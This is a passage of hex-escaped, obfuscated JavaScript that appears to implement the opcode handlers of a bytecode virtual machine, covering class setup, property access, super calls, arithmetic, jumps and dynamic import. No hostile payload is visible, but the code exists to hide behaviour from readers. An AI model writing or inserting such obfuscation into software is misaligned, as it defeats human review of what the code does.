Function('\x50'+'\x61'+'\x72'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x76'+'\x6d'+'\x43'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63','\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73','\x6e'+'\x74'+'\x4b'+'\x65'+'\x79','\x63'+'\x74'+'\x4b'+'\x65'+'\x79','\x73'+'\x63'+'\x4b'+'\x65'+'\x79','\x6c'+'\x65'+'\x74'+'\x20'+'\x52'+'\x43'+'\x20'+'\x3d'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x65'+'\x78'+'\x74'+'\x65'+'\x6e'+'\x64'+'\x73'+'\x20'+'\x50'+'\x61'+'\x72'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x7b'+('\x20'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'+'\x28'+'\x2e'+'\x2e'+'\x2e'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x28'+'\x2e'+'\x2e'+'\x2e'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x73'+'\x63'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x74'+'\x72'+'\x75'+'\x65'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x63'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x65'+'\x77'+'\x2e'+'\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74'+'\x20'+'\x7c'+'\x7c'+'\x20'+'\x52'+'\x43'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x6c'+'\x65'+'\x74'+'\x20'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x69'+'\x66'+'\x20'+'\x28'+'\x21'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x29'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x65'+'\x77'+'\x2e'+'\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x74'+'\x72'+'\x79'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x43'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x2e'+'\x61'+'\x70'+'\x70'+'\x6c'+'\x79'+'\x28'+'\x74'+'\x68'+'\x69'+'\x73'+'\x2c'+'\x20'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x7d'+'\x20'+'\x66'+'\x69'+'\x6e'+'\x61'+'\x6c'+'\x6c'+'\x79'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x73'+'\x63'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x63'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x69'+'\x66'+'\x20'+'\x28'+'\x21'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x29'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x7d')+('\x20'+'\x20'+'\x7d')+('\x7d'+'\x3b')+('\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e'+'\x20'+'\x52'+'\x43'+'\x3b'))(nB,nZ,nA,nc,nW,nF);vmL(nZ)['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(nT){if(nT!=='\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'&&nT!=='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'&&nT!=='\x6e'+'\x61'+'\x6d'+'\x65')try{vmG(nH,nT,vmo(nZ,nT));}catch(nr){}});nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']&&(vmL(nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'])['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(nT){if(nT!=='\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72')try{vmG(nH['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nT,vmo(nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nT));}catch(nr){}}),vmm(nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'])['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(nT){try{vmG(nH['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nT,vmo(nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nT));}catch(nr){}}));n2(),n1(nH),nH['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=nB,a++;break;}catch(nT){}}vmS(nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nB['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),vmS(nX,nB),nX['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=nB,a++;break;}},function(nq){while(!![]){let nB=n2();nB!==null&&nB!==undefined?a=n7(A[a]):a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];if(nB===null||nB===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nX)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nB);n1(nB[nX]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n2(),np;if(typeof nh==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')np=vmt(nh);else{let nZ=vmt(nh),nA=nZ&&nZ['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nZ['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']===nZ;nA?np=vmt(nZ):np=nZ;}let na=null,nJ=np;while(nJ!==null){na=vmo(nJ,nX);if(na)break;nJ=vmt(nJ);}na&&na['\x73'+'\x65'+'\x74']?na['\x73'+'\x65'+'\x74']['\x63'+'\x61'+'\x6c'+'\x6c'](nh,nB):np[nX]=nB;n1(nB),a++;break;}},function(nq){while(!![]){p[nq]=p[nq]+0x1,a++;break;}},function(nq){while(!![]){let nB,nX;nq!==undefined?(nX=n2(),nB=J[nq]):(nB=n2(),nX=n2());let nh=delete nX[nB];if(ne&&!nh)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nB)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));n1(nh),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2();if(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){nB in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];let np=nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];np!==nB&&np in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][np];}let nh=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];while(nh){if(nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){nB in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];let na=nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];na!==nB&&na in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][na];}nh=nh['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX,a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3(),np=typeof nh==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nh;vmG(np,nX,{'\x67\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':np===nh,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){n1(null),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq];vmG(nX,nh,{'\x73\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;n1(p[nB]<J[nX]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX-nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX>>>nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nh=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],np='\x67'+'\x65'+'\x74'+'\x5f'+nX,na=nh['\x67'+'\x65'+'\x74'](np);if(na&&na['\x68'+'\x61'+'\x73'](nB)){let nc=na['\x67'+'\x65'+'\x74'](nB);n1(nc['\x63'+'\x61'+'\x6c'+'\x6c'](nB)),a++;break;}let nJ='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+('\x67'+'\x65'+'\x74'+'\x5f')+nX['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');if(nB['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nJ in nB['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']){let nW=nB['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'][nJ];n1(nW['\x63'+'\x61'+'\x6c'+'\x6c'](nB)),a++;break;}let nZ=nh['\x67'+'\x65'+'\x74'](nX);if(nZ&&nZ['\x68'+'\x61'+'\x73'](nB)){n1(nZ['\x67'+'\x65'+'\x74'](nB)),a++;break;}let nA='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nX['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nA in nB){n1(nB[nA]),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nX+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq],nh=![];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],na=np['\x67'+'\x65'+'\x74'](nX);nh=na&&na['\x68'+'\x61'+'\x73'](nB);}n1(nh),a++;break;}},function(nq){while(!![]){n2(),n1(undefined),a++;break;}},function(nq){while(!![]){let nB=n2();nB&&typeof nB['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'?n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](nB['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']())):n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65']());a++;break;}},function(nq){while(!![]){let nB=n2(),nX=E(n2,nB),nh=n2();if(typeof nh!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nh+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'));if(nh['\x5f'+'\x24'+'\x6e'+'\x63'])throw new TypeError((nh['\x6e'+'\x61'+'\x6d'+'\x65']||'\x28'+'\x69'+'\x6e'+'\x74'+'\x65'+'\x72'+'\x6d'+'\x65'+'\x64'+'\x69'+'\x61'+'\x74'+'\x65'+'\x20'+'\x76'+'\x61'+'\x6c'+'\x75'+'\x65'+'\x29')+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'));let np=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;let na;try{na=Reflect['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'](nh,nX);}finally{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=np;}n1(na),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3();nX['\x70'+'\x75'+'\x73'+'\x68'](nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3();vmG(nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nX,{'\x76\x61\x6c\x75\x65':nB,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX*nB),a++;break;}},function(nq){while(!![]){let nB=J[nq];!n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']={});n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB]=!![],a++;break;}},function(nq){while(!![]){let nB=n5(0x3),nX=n5(0x2),nh=n3();n6(0x3,nX),n6(0x2,nh),n4(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'],np;if(nh)np=vmt(nh);else{if(typeof nX==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')np=vmt(nX);else{let nA=vmt(nX),nc=nA&&nA['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nA['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']===nA;nc?np=vmt(nA):np=nA;}}let na=null,nJ=np;while(nJ!==null){na=vmo(nJ,nB);if(na)break;nJ=vmt(nJ);}let nZ;if(na&&na['\x67'+'\x65'+'\x74'])nZ=na['\x67'+'\x65'+'\x74']['\x63'+'\x61'+'\x6c'+'\x6c'](nX),n1(nZ);else{if(na&&na['\x73'+'\x65'+'\x74']&&!('\x76'+'\x61'+'\x6c'+'\x75'+'\x65'in na))n1(undefined);else{nZ=nJ?nJ[nB]:np[nB];if(typeof nZ==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){let nW=nJ||np,nF=nZ['\x62'+'\x69'+'\x6e'+'\x64'](nX),nH=nZ['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nZ['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x6e'+'\x61'+'\x6d'+'\x65'],nT=nH==='\x47'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'||nH==='\x41'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'||nH==='\x41'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x47'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e';!nT&&(!vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']&&(vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']=new WeakMap()),vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']['\x73'+'\x65'+'\x74'](nF,nW)),n1(nF);}else n1(nZ);}}a++;break;}},function(nq){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']=!![],r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']=n7(A[a]),a=nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}a=n7(A[a]);break;}},function(nq){while(!![]){let nB=n2();n1(!!nB['\x64'+'\x6f'+'\x6e'+'\x65']),a++;break;}},function(nq){while(!![]){n1(typeof n2()),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq],nh=!(nX in vmu_56631f)&&!(nX in vmK);vmu_56631f[nX]=nB;nX in vmK&&(vmK[nX]=nB);nh&&(vmK[nX]=nB);n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX%nB),a++;break;}},function(nq){while(!![]){a=n7(A[a]);break;}},function(nq){while(!![]){!n2()?a=n7(A[a]):a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq];vmG(nX,nh,{'\x67\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2();n1(import(nB)),a++;break;}},function(nq){while(!![]){n1(n8),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX**nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX<nB),a++;break;}},function(nq){while(!![]){n8&&n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']&&(n8=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']);a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq],np=typeof nX==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nX;vmG(np,nh,{'\x67\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':np===nX,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=E(n2,nB),nh=n2();if(nq===0x1){n1(nX),a++;break;}if(vmu_56631f['\x5f'+'\x24'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x43'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x64']){a++;break;}if(typeof nh!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x53'+'\x75'+'\x70'+'\x65'+'\x72'+'\x20'+'\x65'+'\x78'+'\x70'+'\x72'+'\x65'+'\x73'+'\x73'+'\x69'+'\x6f'+'\x6e'+'\x20'+'\x6d'+'\x75'+'\x73'+'\x74'+'\x20'+'\x62'+'\x65'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72');vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=q;try{let np=nh['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](B,nX);np!==undefined&&np!==B&&typeof np==='\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'&&(B&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](np,B),B=np,nd=!![]);}catch(na){if(na instanceof TypeError&&(na['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x27'+'\x6e'+'\x65'+'\x77'+'\x27')||na['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'))){let nJ=Reflect['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'](nh,nX,q);nJ!==B&&B&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nJ,B),B=nJ,nd=!![];}else throw na;}finally{delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;n1(p[nB]+J[nX]),a++;break;}},function(nq){while(!![]){n1(vmR[nq]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX>nB),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;n1(p[nB]-J[nX]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX^nB),a++;break;}},function(nq){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']===a&&(nB['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']!==undefined&&(H=nB['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']),F['\x70'+'\x6f'+'\x70']());}a++;break;}},function(nq){while(!![]){let 